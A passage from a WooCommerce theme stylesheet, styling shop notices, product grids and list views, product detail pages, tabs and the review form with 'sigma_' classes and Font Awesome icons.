.woocommerce .woocommerce-info .button:focus,
.woocommerce .woocommerce-message .button:focus,
.woocommerce-page .woocommerce-error .button:focus,
.woocommerce-page .woocommerce-info .button:focus,
.woocommerce-page .woocommerce-message .button:focus{
  color: #BF0A30;
  background-color: transparent;
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before{
  display: inline-block;
  position: absolute;
  top: 24px;
  left: 20px;
  line-height: 1;
  font-size: 20px;
}
.woocommerce-error::after,
.woocommerce-info::after,
.woocommerce-message::after{
  display: none;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message{
  padding: 20px 20px 20px 60px;
  margin: 0 0 30px;
  background-color: #fff;
  border-radius: 0;
  border-top: 0;
  border-bottom: 2px solid #8fae1b;
  font-weight: 600;
  color: #111;
}
.woocommerce-error{
  border-bottom-color: #b81c23;
}
.woocommerce-info{
  border-bottom-color: #1e85be;
}

.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li{
  margin-top: 0;
}
.woocommerce-error li + li,
.woocommerce-info li + li,
.woocommerce-message li + li{
  margin-top: 10px;
}

/*--------------------------------------------------------------
# Category Catalog
--------------------------------------------------------------*/
.woocommerce div.products .sigma_product-category-inner{
  text-align: center;
  position: relative;
  padding: 20px;
  background-color: #fff;
  border: 1px solid #F0F2F3;
  box-shadow: 0 3px 24px rgba(0,0,0,.04);
  border-radius: 8px;
  margin-bottom: 30px;
}
.woocommerce div.products .sigma_product-category-inner > a{
  display: block;
}
.woocommerce div.products .sigma_product-category-inner img{
  border-radius: 8px;
  margin-bottom: 20px;
}
.woocommerce div.products .sigma_product-category-inner h2{
  font-size: 18px;
  margin: 0;
}
.woocommerce div.products .sigma_product-category-inner h2 mark{
  background-color: transparent;
  font-size: 14px;
  color: #BF0A30;
}

/*--------------------------------------------------------------
# Products Catalog
--------------------------------------------------------------*/
.sigma_product-inner{
  position: relative;
  margin-bottom: 30px;
  transition: .3s;
  border: 1px solid #efefef;
}

.sigma_countdown-timer{
  text-align: center;
  background-color: #fff;
  border: 1px solid #F0F2F3;
  padding: 10px;
  font-weight: 600;
  margin: 20px 0 15px;
  border-radius: 8px;
  transition: .3s;
}
.sigma_product-inner:hover .sigma_countdown-timer{
  background-color: #F0F2F3;
}
.sigma_product .sigma_product-thumb{
  position: relative;
  margin: 0;
  overflow: hidden;
}
.sigma_product .sigma_product-thumb > a{
  display: block;
  text-align: center;
}
.sigma_product .sigma_product-thumb.thumb-sm{
  max-width: 200px;
  margin: 0 auto 20px;
}
.sigma_product .sigma_product-thumb img{
  transition: .3s;
  margin: 0 auto;
  margin-bottom: 0;
  width: 100%;
}
.sigma_product .sigma_product-thumb:hover img {
    transform: scale(1.1) rotate(3deg);
}
.sigma_product .sigma_product-thumb .sigma_product-controls .blockUI.blockOverlay{
  display: none;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .blockUI.blockOverlay::before{
  display: none;
}
.sigma_product .sigma_product-thumb .sigma_product-controls{
      position: absolute;
      bottom: 15px;
      right: 20px;
      justify-content: center;
      align-items: center;
      z-index: 3;
      width: 100%;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
}
.sigma_product .sigma_product-thumb .sigma_product-controls .yith-wcwl-add-to-wishlist{
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 5px 0;
}
.sigma_product .sigma_product-thumb .sigma_product-controls a + div.yith-wcwl-add-to-wishlist {
    margin-left: 10px;
}
.sigma_product .sigma_product-thumb .sigma_product-controls a{
  margin: 5px 0;
  box-shadow: 0 3px 24px rgba(0,0,0,.04);
  transform: translateX(3px);
  transition-duration: .3s;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .yith-wcwl-add-to-wishlist a{
  margin: 0;
  transform: translateX(3px);
  transition: .3s
}
.sigma_product-inner:hover .sigma_product-thumb .sigma_product-controls a{
  transform: translateX(0);
  opacity: 1;
  visibility: visible;
}
.sigma_product .sigma_product-controls .yith-wcwl-add-to-wishlist.exists a i{
  font-weight: 600;
}
.sigma_product .sigma_product-controls .yith-wcwl-add-to-wishlist.exists a:hover{
  background: #BF0A30;
}
.sigma_product .sigma_product-controls .yith-wcwl-add-to-wishlist.exists a:hover i{
    color:#fff;
}
.sigma_product .sigma_product-controls a:hover{
  background-color: #BF0A30;
  color: #fff;
  box-shadow: 0 3px 24px rgba(0,0,0,.04);
}
.sigma_product-controls a:hover i {
    color: #fff;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .button.ajax_add_to_cart,
.sigma_product .sigma_product-thumb .sigma_product-controls a.button.product_type_variable,
.sigma_product .sigma_product-thumb .sigma_product-controls a.button.product_type_grouped,
.sigma_product .sigma_product-thumb .sigma_product-controls .button.product_type_external,
.sigma_product .sigma_product-thumb .sigma_product-controls .button.product_type_simple {
    font-size: 0;
    padding: 0;
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: 10px;
    background: #fff;
    color: #777;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .button.ajax_add_to_cart:hover,
.sigma_product .sigma_product-thumb .sigma_product-controls .button.product_type_external:hover,
.sigma_product .sigma_product-thumb .sigma_product-controls .button.product_type_simple:hover {
    background: #BF0A30;
    color: #fff;
}

.sigma_product .sigma_product-thumb .sigma_product-controls a.added_to_cart {
    display: none;
}
.sigma_product .sigma_product-thumb .sigma_product-controls a.button.product_type_variable:after,
.sigma_product .sigma_product-thumb .sigma_product-controls a.button.product_type_grouped:after,
.sigma_product .sigma_product-thumb .sigma_product-controls .button.ajax_add_to_cart:after,
.sigma_product .sigma_product-thumb .sigma_product-controls .button.product_type_external:after,
.sigma_product .sigma_product-thumb .sigma_product-controls .button.product_type_simple::after {
    content: "\f291";
    font-size: 16px;
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    margin-left: 0;
}

.sigma_product .sigma_product-thumb .sigma_product-controls .button.ajax_add_to_cart.loading:after {
    content: "\f110";
    font-size: 15px;
    margin-left: 0;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .button.ajax_add_to_cart.loading:hover:after{
  color:#fff;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .button.ajax_add_to_cart.added,
.sigma_product .sigma_product-thumb .sigma_product-controls a.button.product_type_variable:hover,
.sigma_product .sigma_product-thumb .sigma_product-controls a.button.product_type_grouped:hover {
    background: #BF0A30;
    color: #fff;
}
.sigma_product .sigma_product-thumb .sigma_product-controls .button.ajax_add_to_cart.added:after {
    font-weight: 400;
    color: #fff;
    content: "\f07a";
    background: none;
}

.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{
  position: relative;
  left: auto;
  top: auto;
}
.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .add_to_wishlist,
.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .disabled_item,
.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .open-pretty-photo{
  background-color: #fff;
}
.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i{
  font-size: 16px;
}
.sigma_product .sigma_product-body{
  position: relative;
  text-align: center;
  padding: 20px;
  border-top: 0;
}
.sigma_product .sigma_product-body p {
  margin-bottom: 0;
  margin-top: 15px;
}
.sigma_product .sigma_product-body-meta{
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 0;
}
.sigma_product .sigma_product-body .star-rating{
  margin: 15px 0;
  display: block;
  float: none;
}
.woocommerce .sigma_product-inner .star-rating {
    float: none;
}
.sigma_product .sigma_product-body h5{
  margin: 0 0 15px;
  font-size: 18px;
  word-break: break-word;
  font-weight: 600;
}
.sigma_product .sigma_badge-featured{
  position: absolute;
  top: 0;
  left: 0;
  background-color: #ffa80a;
  color: #fff;
  border-radius: 8px 0 8px 0;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 3;
  font-size: 13px;
  padding: 3px 12px;
}
.sigma_product .sigma_badge-featured i{
  margin-right: 5px;
  display: inline-block;
}
.sigma_product .sigma_badge-sale {
  background: #020202;
  font-family: "Poppins", sans-serif;
  font-size: 11px;
  font-weight: 600;
  line-height: 1.2;
  display: inline-block;
  position: absolute;
  text-align: center;
  padding: 6px 10px;
  margin-bottom: 3px;
  color: #fff;
  font-size: 12px;
  min-width: 80px;
  width: auto;
  max-height: 26px;
  top: 10px;
  z-index: 3;
}
.sigma_product .sigma_badge-sale::after {
  content: '';
  position: absolute;
  left: 100%;
  top: 0;
  border: 13px solid;
  border-left: 0;
  border-right: 10px solid transparent;
  width: 0px;
  border-color: #020202;
  border-right-color: transparent;
}
.sigma_product-badge.sigma_badge-soldout{
  background-color: #111;
  color: #fff;
  font-family: "Poppins", sans-serif;
  font-size: 11px;
  font-weight: 600;
  line-height: 1.2;
  border-radius: 50%;
  display: inline-block;
  width: 60px;
  height: 60px;
  position: absolute;
  top: 20px;
  z-index: 3;
  right: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.sigma_product .sigma_product-footer .button{
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 12px 16px;
  font-size: 13px;
}

.woocommerce a.added_to_cart,
.woocommerce-LostPassword.lost_password a,
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a{
  display: block;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  color: #111;
}
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a{
  padding-top: 0;
}
.woocommerce-LostPassword.lost_password a,
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a{
  display: inline-block;
}
.woocommerce a.added_to_cart:hover,
.woocommerce-LostPassword.lost_password a:hover,
.woocommerce-error a:hover,
.woocommerce-info a:hover,
.woocommerce-message a:hover,
.woocommerce a.added_to_cart:focus,
.woocommerce-LostPassword.lost_password a:focus,
.woocommerce-error a:focus,
.woocommerce-info a:focus,
.woocommerce-message a:focus{
  color: #BF0A30;
}
.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading{
  padding-right: 30px;
}
.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after{
      font-family: "FontAwesome";
      content: "\f110";
      -webkit-font-smoothing: antialiased;
      -webkit-animation: fa-spin 2s linear infinite;
      animation: fa-spin 2s linear infinite;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      top: 0;
      width: 25px;
      border-radius: 50%;
      height: 25px;
      right: auto;
      color: #fff;
      font-size: 10px;
      box-shadow: 0 3px 12px rgba(0,0,0,.04);
      position: relative;
      font-size: 16px;
      margin-left: 8px;
}
.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after{
  position: relative;
      right: auto;
      width: 15px;
      top: auto;
      height: 15px;
      border-radius: 50%;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      vertical-align: middle;
      background-color: #fff;
      color: #BF0A30;
      font-size: 8px;
      box-shadow: 0 3px 12px rgba(0,0,0,.04);
      margin-left: 10px;
}
.price > span{
  display: inline-block;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins{
  opacity: 1;
  display: inline-block;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price{
  font-size: 14px;
  line-height: 1.2;
  color: #BF0A30;
  font-weight: 700;
  text-decoration: none;
  display: block;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del{
  font-size: 14px;
  font-weight: 400;
  color: #777;
  text-decoration: line-through;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins{
  font-size: 14px;
  line-height: 1.2;
  color: #BF0A30;
  font-weight: 600;
  text-decoration: none;
}
.woocommerce div.product .price del + ins{
  margin-left: 5px;
}

.sigma_product-stock{
  font-weight: 600;
}
.sigma_product-stock.instock{
  color: #58da58;
}
.sigma_product-stock.outofstock{
  color: #f54978;
}
.woocommerce .products .star-rating,
.woocommerce .sigma_product-inner .star-rating {
  margin: 0;
  position: absolute;
  bottom: 20px;
  left: 50%;
  font-size: 13px;
  transform: translateX(-50%);
}
.woocommerce .star-rating span::before{
  color: #ffa80a;
  width: 5.4em;
}
.sigma_product-controls{
  display: flex;
  width: 100%;
  justify-content: space-around;
}
.sigma_product-controls a{
  width: 40px;
  height: 40px;
  border-radius: 0;
  background-color: #fff;
  border: none;
}
.sigma_product-controls a i{
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  font-weight: 400;
  font-size: 16px;
  color: #86858c;
}
.sigma_product-controls a:hover{
  background-color: #BF0A30;
  color: #fff;
  box-shadow: 0 3px 24px rgba(0,0,0,.04);
}

/*--------------------------------------------------------------
# Products (List View)
--------------------------------------------------------------*/
.sigma_product.sigma_product-list .sigma_product-inner{
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
}
.sigma_product.sigma_product-list .sigma_product-thumb{
  width: 125px;
  margin-right: 15px;
}
.sigma_product.sigma_product-list .sigma_product-body{
  flex: 1;
}
.sigma_product.sigma_product-list .sigma_product-footer{
  padding-top: 0;
  border-top: 0;
  margin-top: 20px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.sigma_product.sigma_product-list .sigma_product-body .star-rating{
  margin: 0 0 20px;
}

.sigma_product.sigma_product-list .sigma_product-footer .button{
  flex: 1;
}
.sigma_product.sigma_product-list .sigma_product-controls{
  margin-left: 10px;
  width: auto;
}
.sigma_product.sigma_product-list .sigma_product-controls a{
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 10px;
  box-shadow: 0 3px 24px rgba(0,0,0,.04);
  transition-duration: .3s;
}
.sigma_product.sigma_product-list .sigma_product-controls .yith-wcwl-add-to-wishlist{
  margin: 0;
}
.sigma_product.sigma_product-list .sigma_product-controls a i{
  width: auto;
  height: auto;
}
.sigma_product.sigma_product-list a.added_to_cart{
  display: none;
}
.sigma_product.sigma_product-list .sigma_countdown-timer{
  display: block;
  width: 100%;
  margin-bottom: 0;
}


/*--------------------------------------------------------------
# Products Minimal View
--------------------------------------------------------------*/
.sigma_product.sigma_product-minimal{
  text-align: center;
}
.sigma_product.sigma_product-minimal .sigma_product-inner{
  padding: 0;
}
.sigma_product.sigma_product-minimal .sigma_product-title{
  margin-bottom: 10px;
  font-size: 16px;
}
.sigma_product.sigma_product-minimal .sigma_product-body{
  padding: 0 15px 15px;
}
.sigma_product.sigma_product-minimal .sigma_product-body .star-rating{
  margin: 15px auto 20px;
}
.sigma_product.sigma_product-minimal .sigma_product-body-meta{
  justify-content: center;
  margin: 0;
}
.sigma_product.sigma_product-minimal .sigma_product-thumb{
  margin: 0;
  padding: 15px;
}
.sigma_product.sigma_product-minimal .sigma_product-footer .button{
  border-radius: 0;
  box-shadow: none;
}
.sigma_product.sigma_product-minimal a.added_to_cart{
  padding: 12px 16px;
}

.sigma_shop-global{
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 30px;
  padding: 0px;
  background-color: #fff;
}
.sigma_shop-global .woocommerce-result-count,
.sigma_shop-global .woocommerce-ordering{
  margin-bottom: 0;
  float: none;
}
.sigma_shop-global .woocommerce-result-count {
    color: #020202;
    font-weight: 600;
}

/*--------------------------------------------------------------
# Product Details
--------------------------------------------------------------*/
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images,
.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary{
  float: none;
  width: 100%;
  margin: 0;
}
.sigma_product-single-content{
  padding: 0 20px;
  background-color: #fff;
}
.woocommerce div.product .sigma_product-single-content .product_title {
    font-size: 28px;
    line-height: 1.4;
}
.sigma_product-single-content .sigma_countdown-timer{
  margin: 0 0 30px;
}
.woocommerce .sigma_product-single-content .sigma_product-badge,
.woocommerce .sigma_product-single-content .sigma_product-badge{
  display: inline-block;
  margin-bottom: 5px;
}
.sigma_product-single-content .sigma_badge-sale{
  background-color: #c3c3c3;
  color: #5D5D5D;
  font-family: "Poppins", sans-serif;
  font-size: 11px;
  font-weight: 600;
  padding: 3px 6px;
  border-radius: 8px;
}
.woocommerce div.product .sigma_product-single-content p.price{
  margin: 30px 0;
}
.woocommerce div.product .sigma_product-single-content p.price ins,
.woocommerce div.product .sigma_product-single-content span.price ins,
.woocommerce div.product .sigma_product-single-content p.price,
.woocommerce div.product .sigma_product-single-content span.price{
  font-size: 22px;
}
.woocommerce div.product .sigma_product-single-content p.price,
.woocommerce div.product .sigma_product-single-content p.price ins {
    font-size: 32px;
}
.woocommerce div.product .sigma_product-single-content p.price{
  display: flex;
  align-items: center;
  margin: 0 0 20px;
  flex-direction: row-reverse;
  justify-content: flex-end;
}
.woocommerce div.product .sigma_product-single-content p.price del {
    margin-left: 10px;
}

.woocommerce div.product .sigma_product-single-content p.price del {
    margin-right: 10px;
}

.woocommerce div.product .woocommerce-product-rating{
  margin-bottom: 10px;
}
.woocommerce-product-details__short-description{
  margin-bottom: 20px;
}
.woocommerce-product-details__short-description p{
  margin: 0;
}
.woocommerce .woocommerce-product-rating .star-rating + .woocommerce-review-link{
  text-align: center;
  font-family: "Poppins", sans-serif;
  color: #777;
  text-decoration: none;
  font-size: 12px;
  font-weight: 500;
  text-transform: capitalize;
  margin-left: 10px;
}
.woocommerce .woocommerce-product-rating .star-rating + .woocommerce-review-link:hover{
  color: #111;
}
.sigma_product-single-controls{
  margin-bottom: 30px;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.sigma_product-single-controls .yith-wcwl-add-to-wishlist{
  margin-top: 0;
}
.sigma_product-single-controls .yith-wcwl-add-to-wishlist a{
  width: 50px;
  height: 50px;
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #F0F2F3;
  background-color: #fff;
  margin: 0 10px 0 0;
}
.sigma_product-single-controls .yith-wcwl-add-to-wishlist a:hover{
  background-color: #F0F2F3;
}
.sigma_product-single-controls .yith-wcwl-add-to-wishlist a i{
  font-size: 21px;
  color: #777;
}
.sigma_product-single-controls .yith-wcwl-add-to-wishlist.exists a i{
  color: #ff8282;
}
.woocommerce .sigma_product-single-content form.cart .variations select{
  height: 50px;
  padding: 8px 15px;
  border-radius: 0;
  border: 1px solid #F0F2F3;
  border-radius: 25px;
  width: 100%;
  color: #6e6e6e;
  background-color: #fff;
  line-height: 30px;
  letter-spacing: 0.1px;
  outline: none;
  font-size: 14px;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    color: #020202;
}
.woocommerce div.product form.cart .reset_variations{
  display: none;
}
.select_option_label.select_option span {
    border: none;
}
.select_option_label.select_option span:hover {
    background: none;
    border: none;
}
.woocommerce .sigma_product-single-content form.cart .variations select:focus {
  border: 1px solid #efefef;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
}
.woocommerce-variation-price .price,
.woocommerce div.product form.cart .variations,
.woocommerce div.product form.cart{
  margin-bottom: 30px;
}
.woocommerce div.product form.cart .variations .form-group{
  margin: 0;
}
.woocommerce div.product form.cart .variations .form-group + .form-group{
  margin-top: 20px;
}
.woocommerce div.product form.cart .variations tr{
  border: 0;
}
.woocommerce div.product form.cart .variations tr th,
.woocommerce div.product form.cart .variations tr td{
  padding: 0;
  line-height: 1.6;
}
.woocommerce div.product form.cart .variations tr + tr th,
.woocommerce div.product form.cart .variations tr + tr td{
  padding-top: 15px;
}
.woocommerce div.product form.cart {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: flex-end;
}
.woocommerce div.product form.cart.variations_form,
.woocommerce div.product form.cart.grouped_form .variations,
.woocommerce div.product form.cart.grouped_form{
  display: block;
}
.woocommerce-variation-add-to-cart{
  display: flex;
  align-items: center;
  flex-direction: row-reverse;
  justify-content: flex-end;
}
.woocommerce div.product form.cart div.quantity{
  float: none;
  margin: 0 0 0 10px;
}
.woocommerce .quantity > .qty{
  width: auto;
}
.woocommerce .quantity > .qty h6 {
    font-size: 13px;
    margin-bottom: 0;
    line-height: 30px;
    margin-right: 10px;
}
.quantity > .qty{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.quantity > .qty input.qty {
  background-color: #fff;
      outline: none;
      width: 60px;
      height: 30px;
      border-radius: 0;
      text-align: center;
      font-weight: 600;
      border: none;
      color: #020202;
}
.quantity > .qty span:hover i {
    color: #fff;
}
.quantity > .qty span.qty-subtract {
  border-right: 0;
  border-radius: 0;
}
.quantity > .qty span.qty-add {
  border-left: 0;
  border-radius: 0;
}

.quantity span {
    background: #F7F7F7;
    width: 30px;
    height: 30px;
}
.quantity input.qty {
    height: 40px;
}

.quantity span:hover {
    background: #BF0A30;
}
.quantity span:hover i {
    color: #fff;
}

.quantity > .qty span {
      cursor: pointer;
      width: 30px;
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      border: none;
      font-size: 13px;
      color: #020202;
      transition: .3s;
}
.woocommerce .sigma_product-single-content .product_meta{
  margin-top: 30px;
}
.woocommerce .sigma_product-single-content .product_meta > span{
  display: block;
  margin: 10px 0;
  color: #020202;
  font-size: 14px;
  font-weight: 600;
}
.woocommerce .sigma_product-single-content .product_meta > span:last-child{
  margin-bottom: 0;
}
.woocommerce .sigma_product-single-content .product_meta > span span,
.sigma_product-stock-status .instock{
  font-weight: 400;
  color: #777;
}
.woocommerce .sigma_product-single-content .product_meta > span a{
  color: #777;
      text-decoration: underline;
      font-weight: 400;
}
.woocommerce .sigma_product-single-content .product_meta > span a:hover{
  color: #BF0A30;
}

.sigma_product-stock-status{
  display: flex;
  align-items: center;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #020202;
}
.sigma_product-stock-status span{
  margin-right: 4px;
}
.sigma_product-stock-status .outofstock{
  color: #ff7e7e;
}
.product-share-wrapper {
    margin-top: 20px;
    border-top: 1px solid #efefef;
    padding: 20px 0;
}
.product_share_meta h5 {
    font-size: 16px;
    margin-bottom: 5px;
}
.product_share_meta ul {
    padding-left: 0;
    margin: 0;
    list-style: none;
}
.product_details_meta {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.product_meta_controls .yith-wcwl-add-to-wishlist {
    margin-top: 0;
    margin-left: 10px;
}
.product_meta_controls .yith-wcwl-add-to-wishlist a {
    background: #f7f7f7;
    color: #777;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.product_meta_controls .yith-wcwl-add-to-wishlist a i {
    font-weight: 500;
}
.product_meta_controls .yith-wcwl-add-to-wishlist a:hover {
    background: #BF0A30;
    color: #fff;
}
.product_meta_controls .yith-wcwl-add-to-wishlist.exists a i {
    font-weight: 700;
}
.entry-content .yith-wcwl-share ul li, .yith-wcwl-share ul li .email i {
    font-family: 'Font Awesome 5 Pro';
}
.product_meta_controls {
    display: flex;
    align-items: center;
}
.product_meta_controls .compare {
    width: 40px;
    font-size: 0;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #f7f7f7;
}
.woocommerce .sigma_product .sigma_product-inner .sigma_product-controls .compare:hover::before {
    color: #fff;
}

.woocommerce .sigma_product .sigma_product-inner .sigma_product-controls .compare:hover {
    background: #BF0A30;
}
.product_meta_controls .compare:before {
    content: "\f68f";
    font-family: "Font Awesome 5 Pro";
    font-size: 14px;
    color: #777;
}
.product_meta_controls .compare:hover{
  background: #BF0A30;
}
.product_meta_controls .compare:hover:before{
  color:#fff;
}
.product_meta_controls .compare.added:before {
    font-weight: 700;
}
.product_share_meta ul li {
    display: inline-block;
}
.product_share_meta ul li + li {
    margin-left: 10px;
}
.product_share_meta ul li a {
    color: #777;
    font-size: 14px;
}
.custom-payment-method h5 {
    font-size: 18px;
    margin-bottom: 5px;
    line-height: 1.7;
}
.custom-payment-method {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid #efefef;
}
.woocommerce table.shop_attributes td {
    padding: 0 10px;
}
.woocommerce table.shop_attributes th{
  padding: 15px;
  width: 300px;
}
.woocommerce table.shop_attributes td p {
  font-style: normal;
}
.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(even) th{
  background: #fff;
}
/*--------------------------------------------------------------
# Tabs
--------------------------------------------------------------*/
.woocommerce #content div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs{
  margin: 50px 0;
}

.woocommerce div.product .woocommerce-tabs .panel{
  padding: 30px 0;
  background-color: #fff;
  border-radius: 0;
  z-index: 1;
  margin: 0;
}
.woocommerce div.product .woocommerce-tabs .panel h2{
  font-size: 26px;
  margin-bottom: 20px;
  line-height: 1.4;
}
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description p{
  margin: 0;
}
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description p + p{
  margin: 20px 0 0;
}
.woocommerce table.shop_attributes{
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
  padding: 0;
  margin: 0;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  border-bottom: 1px solid #efefef;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs::after,
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
  border: 0;
  padding: 0;
  margin: 0;
  border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
  display: block;
  background: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
  background:none;
  color: #9dce36;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
  padding: .5rem 1rem;
  font-weight: 600;
  color: #777
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover{
  color: #BF0A30;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    border-bottom: 2px solid #BF0A30;
}

/*--------------------------------------------------------------
# Review Form
--------------------------------------------------------------*/
.woocommerce #reviews #comments ol.commentlist{
  padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar{
  background: transparent;
  padding: 0;
  width: 100px;
  border: 0;
  border-radius: 50%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text{
  margin: 0 0 0 125px;
  border: 0;
  padding: 0;
  display: flex;
  flex-direction: column;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{
  margin-bottom: 20px;
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  color: #111;
}
.woocommerce #reviews #comments ol.commentlist li{
  margin: 0 0 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  margin-bottom: 30px;
}
.woocommerce #reviews #comments ol.commentlist li:last-child{
  padding-bottom: 0;
  border-bottom: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash{
  display: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date{
  display: inline-block;
  margin-bottom: 15px;
  color: #777777;
  font-size: 13px;
  line-height: 21px;
  position: absolute;
  top: 4px;
  right: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
    color: #BF0A30;
    font-weight: 700;
}
.woocommerce #reviews #comments .star-rating{
  float: none;
  order: 2;
  margin: 0 0 20px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{
  order: 1;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p{
  margin-bottom: 15px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .description{
  order: 3;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description p{
  margin: 0;
}
.woocommerce #review_form #respond #reply-title{
  display: none;
}
.woocommerce #review_form #respond p{
  margin-bottom: 20px;
}
.woocommerce #review_form .comment-form,
.woocommerce #review_form #respond p.form-submit,
.woocommerce #review_form #respond p.comment-form-cookies-consent label{
  margin-bottom: 0;
}
.woocommerce #review_form .comment-form-comment label{
  margin-bottom: 10px;
}
.woocommerce #review_form p.stars a{
  color: #ffa80a;
}
.woocommerce #review_form #respond textarea{
  display: block;
  width: 100%;
  font-size: 14px;
  color: #848484;
  line-height: normal;
  padding: 15px;
  font-weight: 400;
  background-color: #fff;
  border: 0;
  border-radius: 0;
  transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}
.woocommerce #review_form #respond textarea:focus{
  border-color: #BF0A30;
  outline: none !important;
}
.woocommerce-Reviews .comment-respond .comment-form {
    padding: 0;
    background: none;
}
.woocommerce #review_form #respond p input[type="text"],
.woocommerce #review_form #respond p input[type="email"]{
    height: 60px;
    padding: 8px 15px;
    border-radius: 0;
